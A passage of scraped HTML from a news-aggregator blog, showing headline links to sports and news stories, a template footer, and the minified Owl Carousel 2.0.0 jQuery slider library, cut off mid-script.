<div class='item-snippet'> Newcastle United turn down a 15m euro (&#163;12.8m) offer from Bayern Munich for right-back Kieran Trippier.     from BBC Sport - Scores, Fixtur...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.schengentimes.com/2021/01/whyte-povetkin-ii-confirmed-for-6-march.html'>Whyte-Povetkin II confirmed for 6 March</a></div>
<div class='item-snippet'> Briton Dillian Whyte will have the chance to get his revenge against Alexander Povetkin as Matchroom Boxing confirmed their rematch for 6 M...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.schengentimes.com/2020/04/khashoggi-fiancee-block-newcastle-saudi.html'>Khashoggi fiancée: Block Newcastle Saudi takeover</a></div>
<div class='item-snippet'> Hatice Cengiz said the Premier League should block the takeover due to the killing of her fiancée.     from Home - BBC News  Read The Rest:...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<center><p> All Copyright  @  Schengentimes Team </p></center>
<div class='copyright' style='font-size:1.1px'>Created By <a href='http://www.themexpose.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Blogger'>ThemeXpose</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#F2F2F2;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" 